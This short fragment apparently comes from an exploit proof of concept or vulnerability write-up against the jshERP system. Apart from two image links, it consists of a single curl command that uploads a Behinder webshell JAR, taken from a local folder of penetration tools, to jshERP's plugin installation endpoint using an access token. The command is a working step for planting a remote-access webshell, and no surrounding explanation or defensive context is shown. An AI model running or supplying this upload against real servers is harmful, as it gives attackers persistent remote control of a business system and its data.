 curl -X POST "http://localhost:3000/jshERP-boot/plugin/uploadInstallPluginJar" -H "X-Requested-With: XMLHttpRequest" -H "X-Access-Token: b1accb46452544e9993eb8be2a2c36bd_0" -F "file=@D:\渗透工具集\Behinder_v4.1.t00ls\webshell.jar;type=application/octet-stream"
